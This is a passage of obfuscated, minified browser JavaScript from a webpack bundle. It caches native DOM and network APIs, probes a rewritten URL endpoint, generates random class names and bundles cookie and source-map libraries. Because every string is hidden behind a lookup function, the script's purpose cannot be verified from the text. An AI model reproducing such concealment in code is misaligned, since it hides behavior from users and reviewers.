T;};},0x2c0:(X,b,B)=>{'use strict';const Zr=a2W;B['d'](b,{'A':()=>L});var Z=B(0x313);const O=Zr(0x20b)==typeof window,T={},L={'get'(){const ZB=Zr;let C=arguments[ZB(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(O)return T[ZB(0x7d1)]||(T[ZB(0x7d1)]=x(null)),T[ZB(0x7d1)];{C||(C=window);const U=Z['A'][ZB(0x7f0)](C);return T[U]||(T[U]=x(C)),T[U];}},'collect'(){const ZZ=Zr;let C=arguments[ZZ(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const U=Z['A'][ZZ(0x7f0)](C);T[U]||(T[U]=x(C));}},x=C=>({'CSSStyleDeclaration_cssText':q(C,Zr(0x5f2),Zr(0x2a4)),'CSSStyleDeclaration_getPropertyValue':H(C,Zr(0x5f2),Zr(0xd03)),'CSSStyleDeclaration_setProperty':H(C,Zr(0x5f2),Zr(0x4bb)),'CSSStyleSheet_insertRule':H(C,Zr(0xb73),Zr(0x7d8)),'CSSStyleSheet_replaceSync':H(C,Zr(0xb73),Zr(0x9dc)),'DocumentFragment_getElementById':H(C,Zr(0x2b0),Zr(0x351)),'DocumentFragment_querySelector':H(C,Zr(0x2b0),Zr(0x426)),'DocumentFragment_querySelectorAll':H(C,Zr(0x2b0),Zr(0x4ff)),'Document_cookie':q(C,Zr(0x5ca),Zr(0x10a3)),'Document_createElement':H(C,Zr(0x5ca),Zr(0x4c0)),'Document_getElementById':H(C,Zr(0x5ca),Zr(0x351)),'document_getElementById':H(C,Zr(0xc55),Zr(0x351)),'Document_getElementsByTagName':H(C,Zr(0x5ca),Zr(0x502)),'Document_querySelector':H(C,Zr(0x5ca),Zr(0x426)),'Document_querySelectorAll':H(C,Zr(0x5ca),Zr(0x4ff)),'Document_getElementsByClassName':H(C,Zr(0x5ca),Zr(0xf4f)),'Document_write':H(C,Zr(0x5ca),Zr(0x1f4)),'Document_writeln':H(C,Zr(0x5ca),Zr(0x433)),'Document_referrer':q(C,Zr(0x5ca),Zr(0xddd)),'Document_URL':q(C,Zr(0x5ca),Zr(0xd92)),'DOMParser_parseFromString':H(C,Zr(0x741),Zr(0x50a)),'Element_ariaLabel':q(C,Zr(0x748),Zr(0xd26)),'Element_attributes':q(C,Zr(0x748),Zr(0xfa3)),'Element_classList':q(C,Zr(0x748),Zr(0xb27)),'Element_className':q(C,Zr(0x748),Zr(0xe7c)),'Element_closest':H(C,Zr(0x748),Zr(0x619)),'Element_getAttribute':H(C,Zr(0x748),Zr(0x40d)),'Element_getBoundingClientRect':H(C,Zr(0x748),Zr(0xd12)),'Element_getElementsByClassName':H(C,Zr(0x748),Zr(0xf4f)),'Element_hasAttribute':H(C,Zr(0x748),Zr(0x87f)),'Element_id':q(C,Zr(0x748),'id'),'Element_tagName':q(C,Zr(0x748),Zr(0xcd1)),'Element_innerHTML':q(C,Zr(0x748),Zr(0x4ba)),'Element_outerHTML':q(C,Zr(0x748),Zr(0x61c)),'Element_insertAdjacentElement':H(C,Zr(0x748),Zr(0xa55)),'Element_insertAdjacentHTML':H(C,Zr(0x748),Zr(0x10db)),'Element_querySelector':H(C,Zr(0x748),Zr(0x426)),'Element_querySelectorAll':H(C,Zr(0x748),Zr(0x4ff)),'Element_removeAttribute':H(C,Zr(0x748),Zr(0xb71)),'Element_setAttribute':H(C,Zr(0x748),Zr(0x6ff)),'Element_setAttributeNS':H(C,Zr(0x748),Zr(0x9ab)),'Element_setHTMLUnsafe':H(C,Zr(0x748),Zr(0x474)),'Element_matches':H(C,Zr(0x748),Zr(0x70a)),'Event_stopPropagation':H(C,Zr(0x1050),Zr(0x5f8)),'Event_stopImmediatePropagation':H(C,Zr(0x1050),Zr(0xd0d)),'EventTarget_addEventListener':H(C,Zr(0x7f6),Zr(0x382)),'EventTarget_removeEventListener':H(C,Zr(0x7f6),Zr(0x9ff)),'Function_toString':H(C,Zr(0x40b),Zr(0xc7f)),'History_replaceState':H(C,Zr(0xfd1),Zr(0x960)),'HTMLAnchorElement_attributionSrc':q(C,Zr(0xa42),Zr(0xf84)),'HTMLAnchorElement_href':q(C,Zr(0xa42),Zr(0x105e)),'HTMLAnchorElement_protocol':q(C,Zr(0xa42),Zr(0xe64)),'HTMLAnchorElement_hostname':q(C,Zr(0xa42),Zr(0xc02)),'HTMLAnchorElement_port':q(C,Zr(0xa42),Zr(0x4de)),'HTMLAnchorElement_pathname':q(C,Zr(0xa42),Zr(0x10b2)),'HTMLAnchorElement_hash':q(C,Zr(0xa42),Zr(0x255)),'HTMLAnchorElement_host':q(C,Zr(0xa42),Zr(0xa30)),'HTMLAnchorElement_origin':q(C,Zr(0xa42),Zr(0x1f5)),'HTMLAnchorElement_ping':q(C,Zr(0xa42),Zr(0x2dc)),'HTMLAnchorElement_search':q(C,Zr(0xa42),Zr(0x225)),'HTMLAnchorElement_target':q(C,Zr(0xa42),Zr(0xdde)),'HTMLElement_dataset':q(C,Zr(0x457),Zr(0xb5e)),'HTMLElement_innerText':q(C,Zr(0x457),Zr(0xe44)),'HTMLElement_title':q(C,Zr(0x457),Zr(0xdc9)),'HTMLElement_style':q(C,Zr(0x457),Zr(0x845)),'HTMLFormElement_action':q(C,Zr(0x4d3),Zr(0x4e1)),'HTMLFormElement_target':q(C,Zr(0x4d3),Zr(0xdde)),'HTMLIFrameElement_contentDocument':q(C,Zr(0xf52),Zr(0xb88)),'HTMLIFrameElement_contentWindow':q(C,Zr(0xf52),Zr(0xd86)),'HTMLIFrameElement_name':q(C,Zr(0xf52),Zr(0xe8a)),'HTMLIFrameElement_src':q(C,Zr(0xf52),Zr(0x4ca)),'HTMLIFrameElement_srcdoc':q(C,Zr(0xf52),Zr(0xc94)),'HTMLImageElement_attributionSrc':q(C,Zr(0xb40),Zr(0xf84)),'HTMLImageElement_src':q(C,Zr(0xb40),Zr(0x4ca)),'HTMLImageElement_srcset':q(C,Zr(0xb40),Zr(0x7fe)),'HTMLLinkElement_as':q(C,Zr(0x58f),'as'),'HTMLLinkElement_href':q(C,Zr(0x58f),Zr(0x105e)),'HTMLLinkElement_rel':q(C,Zr(0x58f),Zr(0xfcf)),'HTMLScriptElement_attributionSrc':q(C,Zr(0x973),Zr(0xf84)),'HTMLScriptElement_src':q(C,Zr(0x973),Zr(0x4ca)),'HTMLSourceElement_src':q(C,Zr(0xca6),Zr(0x4ca)),'HTMLSourceElement_srcset':q(C,Zr(0xca6),Zr(0x7fe)),'HTMLVideoElement_src':q(C,Zr(0x871),Zr(0x4ca)),'HTMLVideoElement_poster':q(C,Zr(0x871),Zr(0xccb)),'HTMLMediaElement_src':q(C,Zr(0x405),Zr(0x4ca)),'HTMLMetaElement_content':q(C,Zr(0x804),Zr(0x79d)),'HTMLMetaElement_httpEquiv':q(C,Zr(0x804),Zr(0x716)),'HTMLStyleElement_insertBefore':H(C,Zr(0x500),Zr(0x53b)),'IntersectionObserverEntry_boundingClientRect':q(C,Zr(0xaa8),Zr(0xd8a)),'IntersectionObserverEntry_intersectionRatio':q(C,Zr(0xaa8),Zr(0x4fd)),'IntersectionObserverEntry_intersectionRect':q(C,Zr(0xaa8),Zr(0x7a4)),'JSON_parse':H(C,Zr(0x75b),Zr(0x58a)),'JSON_stringify':H(C,Zr(0x75b),Zr(0xada)),'MessageEvent_data':q(C,Zr(0xb1a),Zr(0xad6)),'MessageEvent_origin':q(C,Zr(0xb1a),Zr(0x1f5)),'MessageEvent_source':q(C,Zr(0xb1a),Zr(0xefe)),'Navigator_sendBeacon':H(C,Zr(0xa28),Zr(0x993)),'Node_appendChild':H(C,Zr(0xb91),Zr(0x849)),'Node_insertBefore':H(C,Zr(0xb91),Zr(0x53b)),'Node_textContent':q(C,Zr(0xb91),Zr(0xa62)),'Node_baseURI':q(C,Zr(0xb91),Zr(0xec0)),'PerformanceEntry_name':q(C,Zr(0x103d),Zr(0xe8a)),'PerformanceResourceTiming_transferSize':q(C,Zr(0xf55),Zr(0x786)),'PerformanceResourceTiming_encodedBodySize':q(C,Zr(0xf55),Zr(0xa2b)),'Range_createContextualFragment':H(C,Zr(0xb0d),Zr(0x5f4)),'RegExp_test':H(C,Zr(0xbd8),Zr(0x109b)),'RegExp_exec':H(C,Zr(0xbd8),Zr(0xb3e)),'Response_url':q(C,Zr(0x677),Zr(0x617)),'SharedStorageWorklet_addModule':H(C,Zr(0x1e4),Zr(0x1044)),'String_matchAll':H(C,Zr(0x59c),Zr(0x781)),'String_replace':H(C,Zr(0x59c),Zr(0xc48)),'Window_decodeURIComponent':H(C,Zr(0x49c),Zr(0x742)),'Window_innerWidth':q(C,Zr(0x49c),Zr(0x751)),'Window_fetch':H(C,Zr(0x49c),Zr(0x1003)),'Window_fetchLater':H(C,Zr(0x49c),Zr(0xba1)),'Window_frames':q(C,Zr(0x49c),Zr(0x107c)),'Window_name':q(C,Zr(0x49c),Zr(0xe8a)),'Window_open':H(C,Zr(0x49c),Zr(0x4ce)),'Window_postMessage':H(C,Zr(0x49c),Zr(0x862)),'Window_requestAnimationFrame':H(C,Zr(0x49c),Zr(0xb6a)),'Window_requestIdleCallback':H(C,Zr(0x49c),Zr(0xb3f)),'Window_setImmediate':H(C,Zr(0x49c),Zr(0xc2f)),'Window_setInterval':H(C,Zr(0x49c),Zr(0x1f1)),'Window_setTimeout':H(C,Zr(0x49c),Zr(0xb3a)),'Window_visualViewport':q(C,Zr(0x49c),Zr(0xdd5)),'XMLHttpRequest_open':H(C,Zr(0x8ae),Zr(0x4ce)),'XMLHttpRequest_send':H(C,Zr(0x8ae),Zr(0x80e)),'XMLHttpRequest_responseURL':q(C,Zr(0x8ae),Zr(0x893)),'XMLHttpRequest_response':q(C,Zr(0x8ae),Zr(0xbe8)),'XMLHttpRequest_responseText':q(C,Zr(0x8ae),Zr(0x6b5)),'XMLHttpRequest_responseType':q(C,Zr(0x8ae),Zr(0x354)),'XMLHttpRequest_responseXML':q(C,Zr(0x8ae),Zr(0x749)),'XMLHttpRequest_status':q(C,Zr(0x8ae),Zr(0x516)),'XMLHttpRequest_statusText':q(C,Zr(0x8ae),Zr(0x3d1)),'FontFace':O?null:C[Zr(0xf65)],'FontFace_prototype':h(C,Zr(0xf65)),'Worker':O?null:C[Zr(0x946)],'Worker_prototype':h(C,Zr(0x946))}),h=(C,U)=>{const ZO=Zr;return O?void 0x0===B['g'][U]?null:B['g'][U][ZO(0xbda)]:null===(Q=C[U])||void 0x0===Q?void 0x0:Q[ZO(0xbda)];var Q;},q=(C,U,Q)=>{const ZT=Zr;if(O)return void 0x0===B['g'][U]?null:Object[ZT(0xc73)](B['g'][U][ZT(0xbda)],Q);{var k;const M=ZT(0x24a)===U[ZT(0xf7c)]()?C:null===(k=C[U])||void 0x0===k?void 0x0:k[ZT(0xbda)];return M?C[ZT(0xe7a)][ZT(0xc73)](M,Q):{'get':{'call':G=>G[Q]},'set':{'call':(G,y)=>{G[Q]=y;}}};}},H=(C,U,Q)=>{const Zl=Zr;return O?Zl(0x24a)===U[Zl(0xf7c)]()?B['g'][Q]:void 0x0===B['g'][U]?null:B['g'][U][Zl(0xbda)][Q]:Zl(0x24a)===U[Zl(0xf7c)]()?C[Q]:Zl(0xc55)===U?null===(k=C[Zl(0xc55)])||void 0x0===k?void 0x0:k[Q]:Zl(0x75b)===U?null===(M=C[Zl(0x75b)])||void 0x0===M?void 0x0:M[Q]:null===(G=C[U])||void 0x0===G||null===(G=G[Zl(0xbda)])||void 0x0===G?void 0x0:G[Q];var k,M,G;};},0x1fa9:(X,b,B)=>{'use strict';const ZL=a2W;B['d'](b,{'A':()=>Z});const Z={'idx':O=>Math[ZL(0x576)](Math[ZL(0xf49)]()*O),'elem':function(O){const Zx=ZL;return O[this[Zx(0xe4f)](O[Zx(0xb23)])];},'num':function(O,T){const Zc=ZL;return Math[Zc(0x576)](Math[Zc(0xf49)]()*(T-O))+O;},'alphaStr':function(O,T){const Zh=ZL,l=O+this[Zh(0x97c)](0x0,T-O),L=[];for(let x=0x0;x<l;++x)L[Zh(0xc3b)](Zh(0xbaf)[Zh(0x943)](this[Zh(0x97c)](0x0,0x34)));return L[Zh(0x3cb)]('');},'className':function(){const Ze=ZL;return this[Ze(0x5f7)](0x5,0xf);}};},0x12e6:(X,b,B)=>{'use strict';B['d'](b,{'C8':()=>x,'Vq':()=>H,'XV':()=>q,'aV':()=>h,'az':()=>L,'ch':()=>O});var Z=B(0x81);const O=0xa;let T;function L(C,U){var Q;return void 0x0===T&&x(C,U),null!==(Q=T)&&void 0x0!==Q&&Q;}async function x(C,U){const Zq=a2W;if(void 0x0!==T)return T;if(-0x1!==H(U))return T=!0x0,T;if([Zq(0xe82)][Zq(0x3e0)](U))return T=!0x1,T;if([Zq(0x1de),Zq(0x45b),Zq(0x6b0),Zq(0x8a6),Zq(0x10ee),Zq(0xd49),Zq(0x556),Zq(0xc21),Zq(0x3ae),Zq(0x95a),Zq(0x841),Zq(0x355),Zq(0xa1d)][Zq(0x3e0)](U))return T=!0x0,T;if(U[Zq(0x8bb)](Zq(0x55b))||U[Zq(0x8bb)](Zq(0x10df))||U[Zq(0x37a)](Zq(0x5a5))||U[Zq(0x37a)](Zq(0x10b3))||Zq(0x44a)===U)return T=!0x1,T;const Q=new URL(U);Q[Zq(0xa30)]='0.'[Zq(0x578)](Q[Zq(0xa30)]),Q[Zq(0x10b2)]=Zq(0xe80);const k=(0x0,Z['Wq'])({'protectUrlContext':C,'url':Q[Zq(0xc7f)](),'endpoint':Q[Zq(0x1f5)]});try{const M=await Promise[Zq(0x309)]([fetch(k),new Promise(G=>setTimeout(()=>G(new Response(Zq(0x920),{'status':0x1f8})),0x7d0))]);return T=M['ok'],M['ok'];}catch(G){return T=!0x1,!0x1;}}function h(C){const ZH=a2W;if(/https?:\/\/\d+\./i[ZH(0x109b)](C)){const U=new URL(C);U[ZH(0xa30)]=U[ZH(0xa30)][ZH(0x1079)]('.')[ZH(0xd5f)](0x1)[ZH(0x3cb)]('.'),C=U[ZH(0x1f5)];}return C;}function q(C,U){const ZC=a2W;if(-0x1===U)return C;const Q=new URL(C);return/https?:\/\/\d+\./i[ZC(0x109b)](C)?(Q[ZC(0xa30)]=''[ZC(0x578)](U,'.')[ZC(0x578)](Q[ZC(0xa30)][ZC(0x1079)]('.')[ZC(0xd5f)](0x1)[ZC(0x3cb)]('.')),C=Q[ZC(0x1f5)]):(Q[ZC(0xa30)]=''[ZC(0x578)](U,'.')[ZC(0x578)](Q[ZC(0xa30)]),C=Q[ZC(0x1f5)]),C;}function H(C){const ZU=a2W;if(/https?:\/\/\d+\./i[ZU(0x109b)](C)){const U=new URL(C);return Number[ZU(0x496)](U[ZU(0xa30)][ZU(0x1079)]('.')[0x0]);}return-0x1;}},0x2374:(X,b,B)=>{'use strict';B['d'](b,{'_':()=>l});const Z=0x500000;function O(L){const Zt=a2W;try{return new Blob([L])[Zt(0x2b5)];}catch{return Zt(0x20b)!=typeof TextEncoder?new TextEncoder()[Zt(0x2d9)](L)[Zt(0xb23)]:0x2*L[Zt(0xb23)];}}function T(L,x){return O(L)+O(x);}function l(){const ZQ=a2W;if(arguments[ZQ(0xb23)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const L=new Map();let x=0x0;return{'get':c=>L[ZQ(0x10ce)](c),'set'(c,h){const Zk=ZQ,q=T(c,h),H=x+q;return!(H>Z||(L[Zk(0x363)](c,h),x=H,0x0));},'has':c=>L[ZQ(0x919)](c),'delete'(c){const ZM=ZQ;if(!L[ZM(0x919)](c))return!0x1;const h=L[ZM(0x10ce)](c);return L[ZM(0x21e)](c),x-=T(c,h),x<0x0&&(x=0x0),!0x0;},'clear'(){const ZG=ZQ;L[ZG(0x2d3)](),x=0x0;}};}},0x15ef:(X,b)=>{'use strict';const ZA=a2W;b['l']=function(T,L,x){const Zs=a2W;var h=x||{},q=h[Zs(0x2d9)]||O;if(Zs(0xa74)!=typeof q)throw new TypeError(Zs(0xe97));if(!Z[Zs(0x109b)](T))throw new TypeError(Zs(0x8ca));var H=q(L);if(H&&!Z[Zs(0x109b)](H))throw new TypeError(Zs(0xc3f));var C=T+'='+H;if(null!=h[Zs(0x10d8)]){var U=h[Zs(0x10d8)]-0x0;if(isNaN(U)||!isFinite(U))throw new TypeError(Zs(0xcab));C+=Zs(0xbd0)+Math[Zs(0x576)](U);}if(h[Zs(0x892)]){if(!Z[Zs(0x109b)](h[Zs(0x892)]))throw new TypeError(Zs(0x854));C+=Zs(0xc35)+h[Zs(0x892)];}if(h[Zs(0x49f)]){if(!Z[Zs(0x109b)](h[Zs(0x49f)]))throw new TypeError(Zs(0xb42));C+=Zs(0xe33)+h[Zs(0x49f)];}if(h[Zs(0xd3a)]){var Q=h[Zs(0xd3a)];if(!function(k){const Zy=Zs;return Zy(0xce7)===B[Zy(0x72a)](k)||k instanceof Date;}(Q)||isNaN(Q[Zs(0x258)]()))throw new TypeError(Zs(0x1ea));C+=Zs(0xa8b)+Q[Zs(0xa57)]();}if(h[Zs(0x24b)]&&(C+=Zs(0xd59)),h[Zs(0x231)]&&(C+=Zs(0x80f)),h[Zs(0xb39)]&&(C+=Zs(0x4f4)),h[Zs(0x93c)])switch(Zs(0x5d4)==typeof h[Zs(0x93c)]?h[Zs(0x93c)][Zs(0xf7c)]():h[Zs(0x93c)]){case Zs(0x310):C+=Zs(0x3ad);break;case Zs(0x2cc):C+=Zs(0xc6a);break;case Zs(0x624):C+=Zs(0x1b9);break;default:throw new TypeError(Zs(0xab9));}if(h[Zs(0xbc7)])switch(Zs(0x5d4)==typeof h[Zs(0xbc7)]?h[Zs(0xbc7)][Zs(0xf7c)]():h[Zs(0xbc7)]){case!0x0:C+=Zs(0x7b8);break;case Zs(0xc88):C+=Zs(0x106a);break;case Zs(0x809):C+=Zs(0x7b8);break;case Zs(0xdbd):C+=Zs(0x7cf);break;default:throw new TypeError(Zs(0xbce));}return C;};var B=Object[ZA(0xbda)][ZA(0xc7f)],Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function O(T){return encodeURIComponent(T);}},0x10e2:X=>{'use strict';const ZN=a2W;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function B(T){const Zg=a2W;return Zg(0x5d4)==typeof T&&!!T[Zg(0x1056)]();}function Z(T,L){const Zn=a2W;var x=T[Zn(0x1079)](';')[Zn(0x20c)](B),c=function(C){const Zm=Zn;var U='',Q='',k=C[Zm(0x1079)]('=');return k[Zm(0xb23)]>0x1?(U=k[Zm(0x710)](),Q=k[Zm(0x3cb)]('=')):Q=C,{'name':U,'value':Q};}(x[Zn(0x710)]()),h=c[Zn(0xe8a)],q=c[Zn(0xf3b)];L=L?Object[Zn(0x565)]({},b,L):b;try{q=L[Zn(0x438)]?decodeURIComponent(q):q;}catch(C){console[Zn(0xb62)](Zn(0x900)+q+Zn(0x1d6),C);}var H={'name':h,'value':q};return x[Zn(0x867)](function(U){const ZD=Zn;var Q=U[ZD(0x1079)]('='),k=Q[ZD(0x710)]()[ZD(0xa95)]()[ZD(0xf7c)](),M=Q[ZD(0x3cb)]('=');ZD(0xd3a)===k?H[ZD(0xd3a)]=new Date(M):ZD(0x1d4)===k?H[ZD(0x10d8)]=parseInt(M,0xa):ZD(0x231)===k?H[ZD(0x231)]=!0x0:ZD(0xef6)===k?H[ZD(0x24b)]=!0x0:ZD(0x24c)===k?H[ZD(0xbc7)]=M:ZD(0xb39)===k?H[ZD(0xb39)]=!0x0:H[k]=M;}),H;}function O(T,l){const ZP=a2W;if(l=l?Object[ZP(0x565)]({},b,l):b,!T)return l[ZP(0x723)]?{}:[];if(T[ZP(0xfbb)]){if(ZP(0xa74)==typeof T[ZP(0xfbb)][ZP(0xecf)])T=T[ZP(0xfbb)][ZP(0xecf)]();else{if(T[ZP(0xfbb)][ZP(0xf2f)])T=T[ZP(0xfbb)][ZP(0xf2f)];else{var L=T[ZP(0xfbb)][Object[ZP(0x76f)](T[ZP(0xfbb)])[ZP(0xd42)](function(x){const ZY=ZP;return ZY(0xf2f)===x[ZY(0xf7c)]();})];L||!T[ZP(0xfbb)][ZP(0x10a3)]||l[ZP(0xa7e)]||console[ZP(0xdcb)](ZP(0x732)),T=L;}}}return Array[ZP(0x9c7)](T)||(T=[T]),l[ZP(0x723)]?T[ZP(0x20c)](B)[ZP(0xbd6)](function(x,c){const Zo=ZP;var h=Z(c,l);return x[h[Zo(0xe8a)]]=h,x;},{}):T[ZP(0x20c)](B)[ZP(0x723)](function(x){return Z(x,l);});}X[ZN(0x70b)]=O,X[ZN(0x70b)][ZN(0x58a)]=O,X[ZN(0x70b)][ZN(0xc5d)]=Z,X[ZN(0x70b)][ZN(0x65f)]=function(T){const ZR=ZN;if(Array[ZR(0x9c7)](T))return T;if(ZR(0x5d4)!=typeof T)return[];var L,x,c,h,q,H=[],C=0x0;function U(){const Zw=ZR;for(;C<T[Zw(0xb23)]&&/\s/[Zw(0x109b)](T[Zw(0x943)](C));)C+=0x1;return C<T[Zw(0xb23)];}for(;C<T[ZR(0xb23)];){for(L=C,q=!0x1;U();)if(','===(x=T[ZR(0x943)](C))){for(c=C,C+=0x1,U(),h=C;C<T[ZR(0xb23)]&&'='!==(x=T[ZR(0x943)](C))&&';'!==x&&','!==x;)C+=0x1;C<T[ZR(0xb23)]&&'='===T[ZR(0x943)](C)?(q=!0x0,C=h,H[ZR(0xc3b)](T[ZR(0x8e4)](L,c)),L=C):C=c+0x1;}else C+=0x1;(!q||C>=T[ZR(0xb23)])&&H[ZR(0xc3b)](T[ZR(0x8e4)](L,T[ZR(0xb23)]));}return H;};},0x1cc7:(X,b,B)=>{const ZS=a2W;var Z=B(0x23c3),O=Object[ZS(0xbda)][ZS(0x8e7)],T=ZS(0x20b)!=typeof Map;function l(){const Zp=ZS;this[Zp(0x5c0)]=[],this[Zp(0x349)]=T?new Map():Object[Zp(0xc98)](null);}l[ZS(0x7fc)]=function(L,x){const ZE=ZS;for(var c=new l(),h=0x0,q=L[ZE(0xb23)];h<q;h++)c[ZE(0x1132)](L[h],x);return c;},l[ZS(0xbda)][ZS(0x2b5)]=function(){const Zz=ZS;return T?this[Zz(0x349)][Zz(0x2b5)]:Object[Zz(0x10d3)](this[Zz(0x349)])[Zz(0xb23)];},l[ZS(0xbda)][ZS(0x1132)]=function(L,x){const ZF=ZS;var c=T?L:Z[ZF(0x9b6)](L),h=T?this[ZF(0x919)](L):O[ZF(0x72a)](this[ZF(0x349)],c),q=this[ZF(0x5c0)][ZF(0xb23)];h&&!x||this[ZF(0x5c0)][ZF(0xc3b)](L),h||(T?this[ZF(0x349)][ZF(0x363)](L,q):this[ZF(0x349)][c]=q);},l[ZS(0xbda)][ZS(0x919)]=function(L){const Zu=ZS;if(T)return this[Zu(0x349)][Zu(0x919)](L);var x=Z[Zu(0x9b6)](L);return O[Zu(0x72a)](this[Zu(0x349)],x);},l[ZS(0xbda)][ZS(0xa84)]=function(L){const ZK=ZS;if(T){var x=this[ZK(0x349)][ZK(0x10ce)](L);if(x>=0x0)return x;}else{var c=Z[ZK(0x9b6)](L);if(O[ZK(0x72a)](this[ZK(0x349)],c))return this[ZK(0x349)][c];}throw new Error('\x22'+L+ZK(0x840));},l[ZS(0xbda)]['at']=function(L){const Zi=ZS;if(L>=0x0&&L<this[Zi(0x5c0)][Zi(0xb23)])return this[Zi(0x5c0)][L];throw new Error(Zi(0x4e9)+L);},l[ZS(0xbda)][ZS(0xc87)]=function(){const ZJ=ZS;return this[ZJ(0x5c0)][ZJ(0xd5f)]();},b['C']=l;},0x21c:(X,b,B)=>{const Zf=a2W;var Z=B(0x1d34);b[Zf(0x2d9)]=function(O){const ZV=Zf;var T,l='',L=function(x){return x<0x0?0x1+(-x<<0x1):0x0+(x<<0x1);}(O);do{T=0x1f&L,(L>>>=0x5)>0x0&&(T|=0x20),l+=Z[ZV(0x2d9)](T);}while(L>0x0);return l;},b[Zf(0x864)]=function(O,T,L){const Za=Zf;var x,h,q,H,C=O[Za(0xb23)],U=0x0,Q=0x0;do{if(T>=C)throw new Error(Za(0x10c9));if(-0x1===(h=Z[Za(0x864)](O[Za(0x825)](T++))))throw new Error(Za(0xeea)+O[Za(0x943)](T-0x1));x=!!(0x20&h),U+=(h&=0x1f)<<Q,Q+=0x5;}while(x);L[Za(0xf3b)]=(H=(q=U)>>0x1,0x1&~q?H:-H),L[Za(0xa50)]=T;};},0x1d34:(X,b)=>{const Zj=a2W;var r=Zj(0xc63)[Zj(0x1079)]('');b[Zj(0x2d9)]=function(B){const O0=Zj;if(0x0<=B&&B<r[O0(0xb23)])return r[B];throw new TypeError(O0(0x53c)+B);},b[Zj(0x864)]=function(B){return 0x41<=B&&B<=0x5a?B-0x41:0x61<=B&&B<=0x7a?B-0x61+0x1a:0x30<=B&&B<=0x39?B-0x30+0x34:0x2b==B?0x3e:0x2f==B?0x3f:-0x1;};},0x1c41:(X,b,B)=>{const O2=a2W;var Z=B(0x23c3);function O(){const O1=a2W;this[O1(0x5c0)]=[],this[O1(0xe32)]=!0x0,this[O1(0x74e)]={'generatedLine':-0x1,'generatedColumn':0x0};}O[O2(0xbda)][O2(0xd45)]=function(T,l){const O3=O2;this[O3(0x5c0)][O3(0x867)](T,l);},O[O2(0xbda)][O2(0x1132)]=function(T){const O4=O2;var l,L,x,c,h,q;L=T,x=(l=this[O4(0x74e)])[O4(0x5b0)],c=L[O4(0x5b0)],h=l[O4(0xb92)],q=L[O4(0xb92)],c>x||c==x&&q>=h||Z[O4(0x5ec)](l,L)<=0x0?(this[O4(0x74e)]=T,this[O4(0x5c0)][O4(0xc3b)](T)):(this[O4(0xe32)]=!0x1,this[O4(0x5c0)][O4(0xc3b)](T));},O[O2(0xbda)][O2(0xc87)]=function(){const O5=O2;return this[O5(0xe32)]||(this[O5(0x5c0)][O5(0xb17)](Z[O5(0x5ec)]),this[O5(0xe32)]=!0x0),this[O5(0x5c0)];},b['P']=O;},0xf1:(X,b,B)=>{const O7=a2W;var Z=B(0x21c),O=B(0x23c3),T=B(0x1cc7)['C'],l=B(0x1c41)['P'];function L(x){const O6=a2W;x||(x={}),this[O6(0x229)]=O[O6(0x8a0)](x,O6(0x388),null),this[O6(0x41f)]=O[O6(0x8a0)](x,O6(0xa03),null),this[O6(0xab0)]=O[O6(0x8a0)](x,O6(0x6a3),!0x1),this[O6(0x10a7)]=O[O6(0x8a0)](x,O6(0xcc0),!0x1),this[O6(0x934)]=new T(),this[O6(0x2ed)]=new T(),this[O6(0xbab)]=new l(),this[O6(0xe5e)]=null;}L[O7(0xbda)][O7(0x1117)]=0x3,L[O7(0x100b)]=function(x,c){const O8=O7;var h=x[O8(0xa03)],q=new L(Object[O8(0x565)](c||{},{'file':x[O8(0x388)],'sourceRoot':h}));return x[O8(0x1cd)](function(H){const O9=O8;var C={'generated':{'line':H[O9(0x5b0)],'column':H[O9(0xb92)]}};null!=H[O9(0xefe)]&&(C[O9(0xefe)]=H[O9(0xefe)],null!=h&&(C[O9(0xefe)]=O[O9(0x930)](h,C[O9(0xefe)])),C[O9(0x25b)]={'line':H[O9(0x216)],'column':H[O9(0x70f)]},null!=H[O9(0xe8a)]&&(C[O9(0xe8a)]=H[O9(0xe8a)])),q[O9(0x977)](C);}),x[O8(0x5e7)][O8(0x867)](function(H){const Ov=O8;var C=H;null!==h&&(C=O[Ov(0x930)](h,H)),q[Ov(0x934)][Ov(0x919)](C)||q[Ov(0x934)][Ov(0x1132)](C);var U=x[Ov(0xa10)](H);null!=U&&q[Ov(0x491)](H,U);}),q;},L[O7(0xbda)][O7(0x977)]=function(x){const OW=O7;var c=O[OW(0x8a0)](x,OW(0x3cf)),h=O[OW(0x8a0)](x,OW(0x25b),null),q=O[OW(0x8a0)](x,OW(0xefe),null),H=O[OW(0x8a0)](x,OW(0xe8a),null);(this[OW(0xab0)]||!0x1!==this[OW(0xf82)](c,h,q,H))&&(null!=q&&(q=String(q),this[OW(0x934)][OW(0x919)](q)||this[OW(0x934)][OW(0x1132)](q)),null!=H&&(H=String(H),this[OW(0x2ed)][OW(0x919)](H)||this[OW(0x2ed)][OW(0x1132)](H)),this[OW(0xbab)][OW(0x1132)]({'generatedLine':c[OW(0x4a0)],'generatedColumn':c[OW(0xc08)],'originalLine':null!=h&&h[OW(0x4a0)],'originalColumn':null!=h&&h[OW(0xc08)],'source':q,'name':H}));},L[O7(0xbda)][O7(0x491)]=function(x,c){const Od=O7;var h=x;null!=this[Od(0x41f)]&&(h=O[Od(0x930)](this[Od(0x41f)],h)),null!=c?(this[Od(0xe5e)]||(this[Od(0xe5e)]=Object[Od(0xc98)](null)),this[Od(0xe5e)][O[Od(0x9b6)](h)]=c):this[Od(0xe5e)]&&(delete this[Od(0xe5e)][O[Od(0x9b6)](h)],0x0===Object[Od(0x76f)](this[Od(0xe5e)])[Od(0xb23)]&&(this[Od(0xe5e)]=null));},L[O7(0xbda)][O7(0x447)]=function(x,c,h){const OI=O7;var q=c;if(null==c){if(null==x[OI(0x388)])throw new Error(OI(0x5c9));q=x[OI(0x388)];}var H=this[OI(0x41f)];null!=H&&(q=O[OI(0x930)](H,q));var C=new T(),U=new T();this[OI(0xbab)][OI(0xd45)](function(Q){const OX=OI;if(Q[OX(0xefe)]===q&&null!=Q[OX(0x216)]){var 